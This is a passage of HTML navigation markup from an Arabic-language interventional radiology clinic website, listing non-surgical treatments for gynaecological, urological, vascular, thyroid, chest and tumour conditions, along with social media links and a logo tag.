		<li id="menu-item-2615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2615"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%84%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9/">علاج احتقان و دوالي الحوض عند السيدات بدون جراحة</a></li>
		<li id="menu-item-4421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4421"><a href="https://drmohamedabolwafa.com/%D8%B9%D9%84%D8%A7%D8%AC-%D8%A3%D9%85%D8%B1%D8%A7%D8%B6-%D8%A7%D9%84%D9%86%D8%B3%D8%A7-%D8%A8%D8%A7%D9%84%D8%A3%D8%B4%D8%B9%D8%A9-%D8%A7%D9%84%D8%AA%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9-%D8%AC%D9%87%D8%A7%D8%B2-%D8%A7%D9%84%D8%A7%D9%86%D9%83%D9%88%D8%B1-%D9%84%D8%B9%D9%84%D8%A7%D8%AC-%D8%A8%D8%AF%D9%88%D9%86-%D9%86%D8%AF%D8%A8%D8%A7%D8%AA/">علاج أمراض النسا بالأشعة التداخلية| جهاز الانكور لعلاج بدون ندبات</a></li>
	</ul>
</li>
	<li id="menu-item-1306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1306"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b6%d8%ae%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%d8%aa%d8%a7-%d8%a8%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/">المسالك البولية والتناسلية</a>
	<ul class="sub-menu">
		<li id="menu-item-2621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2621"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b6%d8%ae%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%d8%aa%d8%a7-%d8%a8%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/#3-%D8%B9%D9%84%D8%A7%D8%AC-%D8%AF%D9%88%D8%A7%D9%84%D9%8A-%D8%A7%D9%84%D8%AE%D8%B5%D9%8A%D8%A9-%D8%A8%D8%A7%D9%84%D8%A7%D8%B4%D8%B9%D8%A9-%D8%A7%D9%84%D8%AA%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9-%D8%A8%D8%AF%D9%88%D9%86-%D8%AC%D8%B1%D8%A7%D8%AD%D8%A9-">اغلاق دوالي الخصية بدون جراحة</a></li>
		<li id="menu-item-2620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2620"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b6%d8%ae%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%d8%aa%d8%a7-%d8%a8%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/#0-%D8%B9%D9%84%D8%A7%D8%AC-%D8%AA%D8%B6%D8%AE%D9%85-%D8%A7%D9%84%D8%A8%D8%B1%D9%88%D8%B3%D8%AA%D8%A7%D8%AA%D8%A7-%D8%A8%D8%A7%D9%84%D8%A7%D8%B4%D8%B9%D8%A9-%D8%A7%D9%84%D8%AA%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9-%D9%88%D8%A7%D9%84%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%B4%D8%B1%D9%8A%D8%A7%D9%86%D9%8A">علاج تضخم البروستاتا باستخدام الليزر و الحقن الشرياني</a></li>
		<li id="menu-item-2623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b6%d9%8a%d9%82-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d9%83%d9%84%d9%88%d9%8a-%d8%a8%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/#0-%D8%B9%D9%84%D8%A7%D8%AC-%D8%B6%D9%8A%D9%82-%D8%A7%D9%84%D8%B4%D8%B1%D9%8A%D8%A7%D9%86-%D8%A7%D9%84%D9%83%D9%84%D9%88%D9%8A-%D8%B9%D9%86-%D8%B7%D8%B1%D9%8A%D9%82-%D8%A7%D9%84%D8%AA%D9%88%D8%B3%D9%8A%D8%B9-%D8%A8%D8%A7%D9%84%D8%A8%D8%A7%D9%84%D9%88%D9%86-%D9%88-%D8%AA%D8%B1%D9%83%D9%8A%D8%A8-%D8%A7%D9%84%D8%AF%D8%B9%D8%A7%D9%85%D8%A7%D8%AA">علاج ضيق الشريان الكلوي عن طريق التوسيع بالبالون و تركيب الدعامات</a></li>
		<li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b6%d9%8a%d9%82-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d9%83%d9%84%d9%88%d9%8a-%d8%a8%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/#5-%D8%A7%D9%84%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%B4%D8%B1%D9%8A%D8%A7%D9%86%D9%8A-%D9%84%D9%84%D9%83%D9%84%D9%89-%D9%81%D9%8A-%D8%AD%D8%A7%D9%84%D8%A7%D8%AA-%D8%A7%D9%84%D9%86%D8%B2%D9%8A%D9%81-%D8%A7%D9%84%D8%AF%D9%85%D9%88%D9%8A-%D9%81%D9%8A-%D8%A7%D9%84%D8%A8%D9%88%D9%84-">الحقن الشرياني للكلى في حالات النزيف الدموي في البول</a></li>
		<li id="menu-item-1305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1305"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d9%89-%d8%a8%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/">حقن أورام الكلى و الكي بالتردد الحراري كبديل عن استئصال الكلى</a></li>
		<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b6%d9%8a%d9%82-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d9%83%d9%84%d9%88%d9%8a-%d8%a8%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/#10-%D8%AA%D8%B1%D9%83%D9%8A%D8%A8-%D9%82%D8%B3%D8%B7%D8%B1%D8%A9-%D8%AA%D8%B5%D8%B1%D9%8A%D9%81-%D9%84%D9%84%D9%83%D9%84%D9%89-%D9%88%D8%AF%D8%B9%D8%A7%D9%85%D8%A7%D8%AA-%D9%84%D9%84%D8%AD%D8%A7%D9%84%D8%A8-%D8%B9%D9%86-%D8%B7%D8%B1%D9%8A%D9%82-%D8%A7%D9%84%D8%AC%D9%84%D8%AF-">&#8211; تركيب قسطرة تصريف للكلى ودعامات للحالب عن طريق الجلد</a></li>
	</ul>
</li>
	<li id="menu-item-4354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4354"><a href="#">الغدة الدرقية</a>
	<ul class="sub-menu">
		<li id="menu-item-4355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4355"><a href="#">علاج الأورام الحميدة للغدة الدرقية باستخدام التردد الحراري و الليزر</a></li>
		<li id="menu-item-4356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4356"><a href="https://drmohamedabolwafa.com/%d8%b3%d8%b9%d8%b1-%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b6%d8%ae%d9%85-%d8%a7%d9%84%d8%ba%d8%af%d9%87-%d8%a7%d9%84%d8%af%d8%b1%d9%82%d9%8a%d9%87-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/">علاج التضخم المستفحل للغدة الدرقية باستخدام القسطرة</a></li>
	</ul>
</li>
	<li id="menu-item-1307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1307"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a7%d9%88%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/">امراض الاوعية الدموية</a>
	<ul class="sub-menu">
		<li id="menu-item-2629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2629"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a7%d9%88%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/#0-%D8%B9%D9%84%D8%A7%D8%AC-%D8%AF%D9%88%D8%A7%D9%84%D9%8A-%D8%A7%D9%84%D8%B3%D8%A7%D9%82%D9%8A%D9%86-%D8%A8%D8%A7%D9%84%D8%A3%D8%B4%D8%B9%D8%A9-%D8%A7%D9%84%D8%AA%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9-">علاج دوالي الساقين عن طريق التردد الحراري والليزر والميكرويف بدون جراحة</a></li>
		<li id="menu-item-2631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2631"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a7%d9%88%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/#14-%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%84%D9%88%D8%AD%D9%85%D8%A7%D8%AA-%D8%A7%D9%84%D8%AF%D9%85%D9%88%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D9%88%D8%AC%D9%87-%D9%88%D8%A7%D9%84%D8%A3%D9%85%D8%A7%D9%83%D9%86-%D8%A7%D9%84%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9-%D8%A8%D8%A7%D9%84%D8%AC%D8%B3%D9%85-">علاج الوحمات الدموية في الوجه والأماكن المختلفة بالجسم</a></li>
		<li id="menu-item-2630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2630"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a7%d9%88%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/#3-%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%84%D8%AA%D8%B4%D9%88%D9%87%D8%A7%D8%AA-%D8%A7%D9%84%D8%B4%D8%B1%D9%8A%D8%A7%D9%86%D9%8A%D8%A9-%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%AF%D9%8A%D8%A9-%D8%A8%D8%A7%D9%84%D8%A7%D8%B4%D8%B9%D8%A9-%D8%A7%D9%84%D8%AA%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9-">علاج التشوهات الشريانية الوريدية</a></li>
		<li id="menu-item-2633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2633"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a7%d9%88%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/#6-%D8%AA%D8%B1%D9%83%D9%8A%D8%A8-%D8%A3%D8%AC%D9%87%D8%B2%D8%A9-%D8%BA%D8%B3%D9%8A%D9%84-%D9%83%D9%84%D9%89-">تركيب أجهزة غسيل كلى لمرضى الفشل الكلوي برميكاث (المستديمة) وماهوكر (المؤقتة)</a></li>
		<li id="menu-item-4358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4358"><a href="#">تركيب أجهزة لتلقي العلاج الكيماوي لمرضى الأورام بورتكاث</a></li>
		<li id="menu-item-2634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a7%d9%88%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/#11-%D8%AA%D8%B1%D9%83%D9%8A%D8%A8-%D8%A7%D9%84%D8%AF%D8%B9%D8%A7%D9%85%D8%A7%D8%AA-%D9%88%D8%A7%D9%84%D8%AA%D9%88%D8%B3%D9%8A%D8%B9-%D8%A8%D8%A7%D9%84%D8%A8%D8%A7%D9%84%D9%88%D9%86%D8%A7%D8%AA-%D9%81%D9%8A-%D8%AD%D8%A7%D9%84%D8%A7%D8%AA-%D8%B6%D9%8A%D9%82-%D8%A7%D9%84%D8%B4%D8%B1%D8%A7%D9%8A%D9%8A%D9%86-%D8%A7%D9%84%D8%B7%D8%B1%D9%81%D9%8A%D8%A9-">تركيب الدعامات والتوسيع بالبالونات في حالات ضيق الشرايين الطرفية</a></li>
		<li id="menu-item-2635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a7%d9%88%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/#13-%D8%AA%D8%B1%DA%A9%DB%8C%D8%A8-%D8%AC%D9%87%D8%A7%D8%B2-%D9%81%D9%84%D8%AA%D8%B1-%D9%81%D9%8A-%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%AF-%D8%A7%D9%84%D8%A3%D8%AC%D9%88%D9%81-%D8%A7%D9%84%D8%B3%D9%81%D9%84%D9%8A-ivcf-%D9%81%D9%8A-%D8%AD%D8%A7%D9%84%D8%A7%D8%AA-%D8%A7%D9%84%D8%AC%D9%84%D8%B7%D8%A7%D8%AA-%D9%84%D9%85%D9%86%D8%B9-%D9%88%D8%B5%D9%88%D9%84%D9%87%D8%A7-%D8%A5%D9%84%D9%89-%D8%A7%D9%84%D8%B1%D8%A6%D8%A9-">ترکیب جهاز فلتر في الوريد الأجوف السفلي في حالات الجلطات لمنع وصولها إلى الرئة</a></li>
		<li id="menu-item-4359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4359"><a href="#">تسليك الأوردة في حالات ضيقها بسبب الغسيل الكلوي</a></li>
	</ul>
</li>
	<li id="menu-item-1303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1303"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b1%d8%a6%d8%a9-%d8%a8%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/">امراض الصدر</a>
	<ul class="sub-menu">
		<li id="menu-item-2639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b1%d8%a6%d8%a9-%d8%a8%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/#0-%D8%A7%D8%AE%D8%B0-%D8%B9%D9%8A%D9%86%D8%A9-%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D8%A6%D8%A9">أخذ العينات من الرئة والغشاء البلوري باستخدام الموجات الصوتية و الأشعة المقطعية</a></li>
		<li id="menu-item-2640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b1%d8%a6%d8%a9-%d8%a8%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/#4-%D8%AA%D8%B1%D9%83%D9%8A%D8%A8-%D9%82%D8%B3%D8%A7%D8%B7%D8%B1-%D8%A7%D9%84%D8%A8%D8%B0%D9%84-%D8%B9%D9%85%D9%84%D9%8A%D8%A9-%D8%A8%D8%B0%D9%84-%D8%A7%D9%84%D9%85%D8%A7%D8%A1-%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D8%A6%D8%A9-">تركيب قساطر البذل في حالات تجمع السوائل بالغشاء البللوري</a></li>
		<li id="menu-item-2642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b1%d8%a6%d8%a9-%d8%a8%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/#7-%D8%A5%D8%BA%D9%84%D8%A7%D9%82-%D8%A7%D9%84%D8%B4%D8%B1%D8%A7%D9%8A%D9%8A%D9%86-%D8%A7%D9%84%D9%85%D8%B3%D8%A8%D8%A8%D8%A9-%D9%84%D8%AE%D8%B1%D9%88%D8%AC-%D8%A7%D9%84%D8%AF%D9%85-%D9%85%D8%B9-%D8%A7%D9%84%D8%B3%D8%B9%D8%A7%D9%84-%D9%81%D9%8A-%D8%AD%D8%A7%D9%84%D8%A7%D8%AA-%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D8%A7%D9%85-%D9%88%D8%AE%D8%B1%D8%A7%D8%AC-%D8%A7%D9%84%D8%B1%D8%A6%D8%A9-">إغلاق الشرايين المسببة لخروج الدم مع السعال في حالات الأورام وخراج الرئة</a></li>
		<li id="menu-item-2643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b1%d8%a6%d8%a9-%d8%a8%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/#7-%D8%A5%D8%BA%D9%84%D8%A7%D9%82-%D8%A7%D9%84%D8%B4%D8%B1%D8%A7%D9%8A%D9%8A%D9%86-%D8%A7%D9%84%D9%85%D8%B3%D8%A8%D8%A8%D8%A9-%D9%84%D8%AE%D8%B1%D9%88%D8%AC-%D8%A7%D9%84%D8%AF%D9%85-%D9%85%D8%B9-%D8%A7%D9%84%D8%B3%D8%B9%D8%A7%D9%84-%D9%81%D9%8A-%D8%AD%D8%A7%D9%84%D8%A7%D8%AA-%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D8%A7%D9%85-%D9%88%D8%AE%D8%B1%D8%A7%D8%AC-%D8%A7%D9%84%D8%B1%D8%A6%D8%A9-">علاج أورام الرئة باستخدام التردد الحراري والميكرويف</a></li>
	</ul>
</li>
	<li id="menu-item-4365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4365"><a href="#">الأنف والأذن</a>
	<ul class="sub-menu">
		<li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4366"><a href="#">غلق الشرايين المغذية للأورام المسببة لطنين الأذن</a></li>
		<li id="menu-item-4367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4367"><a href="#">غلق الشرايين المغذية للأورام المسببة للنزيف من الأنف قبل الجراحة</a></li>
	</ul>
</li>
	<li id="menu-item-2558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2558"><a href="https://drmohamedabolwafa.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/">علاج الاورام</a>
	<ul class="sub-menu">
		<li id="menu-item-2596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2596"><a href="https://drmohamedabolwafa.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/#2-%D8%AA%D8%B1%D9%83%D9%8A%D8%A8-%D8%A3%D8%AC%D9%87%D8%B2%D8%A9-%D9%84%D8%AA%D9%84%D9%82%D9%8A-%D8%A7%D9%84%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%84%D9%83%D9%8A%D9%85%D8%A7%D9%88%D9%8A-%D9%84%D9%85%D8%B1%D8%B6%D9%89-%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D8%A7%D9%85-%D8%AC%D9%87%D8%A7%D8%B2-%D8%A8%D9%88%D8%B1%D8%AA%D9%83%D8%A7%D8%AB-">تركيب أجهزة لتلقي العلاج الكيماوي لمرضى الأورام بورتكاث</a></li>
		<li id="menu-item-4360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4360"><a href="#">غلق الشرايين المغذية للأورام قبل العمليات وكذلك الأورام الدموية</a></li>
		<li id="menu-item-4361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4361"><a href="#">غلق الشرايين للأورام التي لا يمكن اجراء الجراحات لها</a></li>
		<li id="menu-item-2600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2600"><a href="https://drmohamedabolwafa.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/#8-%D8%AA%D9%82%D9%86%D9%8A%D8%A9-%D8%A7%D9%84%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%B4%D8%B1%D9%8A%D8%A7%D9%86%D9%8A-">علاج  أورام الكبد بالحقن الشرياني والتردد الحراري و الميكرويف</a></li>
		<li id="menu-item-4362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4362"><a href="#">تركيب دعامات المعدنية بالقنوات المرارية لتصريف السائل المراري في حالات انسداد الصفراء. بسبب الأورام</a></li>
		<li id="menu-item-4363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4363"><a href="#">علاج الآلام المستعصية الناتجة عن الأورام السرطانية بالبطن</a></li>
		<li id="menu-item-2597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2597"><a href="https://drmohamedabolwafa.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/#0-%D8%A3%D8%AE%D8%B0-%D8%A7%D9%84%D8%B9%D9%8A%D9%86%D8%A7%D8%AA-%D9%85%D9%86-%D8%A7%D9%86%D8%B3%D8%AC%D8%A9-%D8%A7%D9%84%D8%AC%D8%B3%D9%85-%D8%A7%D9%84%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9-">أخذ العينات من أنسجة الجسم المختلفة مثل الرقبة والثدي والبطن والبروستاتا باستخدام الموجات الصوتية والأشعة المقطعية</a></li>
		<li id="menu-item-4364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4364"><a href="#">تصريف الخراج وتجمع السوائل والأكياس داخل تجويف البطن وسائر أنحاء الجسم بدون جراحة</a></li>
		<li id="menu-item-2601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2601"><a href="https://drmohamedabolwafa.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/#9-%D8%AA%D9%82%D9%86%D9%8A%D8%A9-%D8%A7%D9%84%D8%AA%D8%B1%D8%AF%D8%AF-%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D9%8A-">التردد الحراري لأورام الكبد والكلى والغدة فوق الكلوية و أورام الثدي وأورام الغدة الدرقية</a></li>
		<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4427"><a href="https://drmohamedabolwafa.com/%D8%A3%D8%AD%D8%AF%D8%AB-%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D8%B3%D8%AA%D8%A6%D8%B5%D8%A7%D9%84-%D8%A3%D9%88%D8%B1%D8%A7%D9%85-%D8%A7%D9%84%D8%AB%D8%AF%D9%8A-%D8%A7%D9%84%D8%AD%D9%85%D9%8A%D8%AF%D8%A9-%D8%A8%D8%AF%D9%88%D9%86-%D8%AC%D8%B1%D8%A7%D8%AD%D8%A9-%D8%A8%D8%A7%D9%84%D8%A3%D8%B4%D8%B9%D8%A9-%D8%A7%D9%84%D8%AA%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9/">أحدث تقنيات استئصال أورام الثدي الحميدة بدون جراحة بالأشعة التداخلية</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://drmohamedabolwafa.com/blog/">مقالات</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4107"><a href="https://drmohamedabolwafa.com/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%b5%d9%88%d8%b1-2/">معرض الصور</a></li>
<li id="menu-item-3957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3957"><a href="https://drmohamedabolwafa.com/contact/">اتصل بنا</a></li>
</ul><footer-social class="flex-center"><a  class="align-center flex-center" aria-label="facebook" href="https://www.facebook.com/%D8%AF%D9%83%D8%AA%D9%88%D8%B1-%D9%85%D8%AD%D9%85%D8%AF-%D8%A3%D8%A8%D9%88-%D8%A7%D9%84%D9%88%D9%81%D8%A7-112536111227045"><i aria-hidden="true" class="fa-brands fa-facebook"></i></a><a  class="align-center flex-center" aria-label="instagram" href="https://www.instagram.com/dr_mohamedabuelwafa/"><i aria-hidden="true" class="fa-brands fa-instagram"></i></a></footer-social></div></article><article class="header-fixed"><container class="flex-between align-center"><div aria-hidden="true" class="fa-solid fa-bars bars hide-pc"></div><logo class="flex-center  align-center"><a href="https://drmohamedabolwafa.com" aria-label=""><img src="[data-uri]" alt="" width="150" height="60"  data-src="https://drmohamedabolwafa.com/wp-content/uploads/2023/06/Mohamed-Abolwafa-min.webp" decoding="async" class="lazyload" 